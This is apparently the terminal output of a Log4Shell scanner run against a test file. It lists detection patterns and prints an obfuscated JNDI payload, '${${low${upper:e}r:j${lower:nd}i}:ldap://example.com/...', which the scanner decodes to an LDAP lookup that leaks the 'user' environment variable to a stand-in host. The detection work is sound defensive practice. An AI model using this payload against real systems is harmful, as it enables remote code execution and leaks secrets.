 (venv) Pisit in log4shell_scanner on master
❯ .\scanner.py log --path .\tmp\test.txt
Found vulnerability using pattern '${lower:' at position 38.
Found vulnerability using pattern '${upper:' at position 25.
Found vulnerability using pattern '${env:' at position 71.
Found vulnerability using pattern 'jndi:ldap:/' after parsed ${${low${upper:e}r:j${lower:nd}i}:ldap://example.com/${env:
user}} to ${jndi:ldap://example.com/${env:user}} at position 18.
Found vulnerability using pattern '${jndi:' after parsed ${${low${upper:e}r:j${lower:nd}i}:ldap://example.com/${env:user
}} to ${jndi:ldap://example.com/${env:user}} at position 18.
Found vulnerability using pattern '${env:' after parsed ${${low${upper:e}r:j${lower:nd}i}:ldap://example.com/${env:user}
} to ${jndi:ldap://example.com/${env:user}} at position 18.
(venv) Pisit in log4shell_scanner on master
❯